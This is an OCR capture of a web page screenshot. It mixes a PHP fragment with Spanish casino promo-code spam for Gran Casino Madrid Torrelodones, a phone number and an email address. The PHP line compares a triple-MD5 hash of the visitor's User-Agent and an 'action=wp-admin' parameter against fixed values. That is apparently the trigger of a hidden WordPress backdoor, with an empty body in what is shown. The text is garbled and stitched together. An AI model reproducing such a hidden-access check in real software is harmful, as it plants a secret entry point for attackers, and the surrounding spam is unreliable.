
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Gran Casino Madrid
Torrelodones Codigo
Promocional Y Bonus
Code 2025
Gran Casino Madrid